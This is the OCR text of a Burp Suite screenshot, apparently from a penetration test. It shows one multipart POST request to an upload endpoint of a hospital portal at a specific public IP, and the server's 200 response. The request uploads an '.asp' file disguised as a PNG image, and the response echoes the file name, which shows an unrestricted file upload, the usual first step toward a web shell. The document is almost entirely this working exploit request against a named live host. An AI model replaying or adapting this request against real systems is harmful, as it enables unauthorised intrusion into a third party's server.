 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < >
目标: http://39.164.72.92:38080 HTTP/1
请求
美化 Raw Hex \n
1 POST /Hosp_Portal/uploadLogo.aspx HTTP/1.1
2 Host: 39.164.72.92:38080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
4 Content-Type: multipart/form-data; boundary=00content0boundary00
5 Content-Length: 234
6
7 --00content0boundary00
8 Content-Disposition: form-data; name="DesignId"
9
10 1
11 --00content0boundary00
12 Content-Disposition: form-data; name="Filedata"; filename="tt_test.asp"
13 Content-Type: image/png
14
15 tttest
16 --00content0boundary00--
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Set-Cookie: ASP.NET_SessionId=vsrdikfhw3ljld45vinicyv3; path=/; HttpOnly
5 X-Powered-By: ASP.NET
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1
8 Date: Mon, 25 Mar 2024 05:49:35 GMT
9 Content-Length: 11
10
11 tt_test.asp
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 4
响应头 8
Inspector
Notes
完成
299 bytes | 1,054 millis
Event log (3) All issues (30)
内存: 439.7MB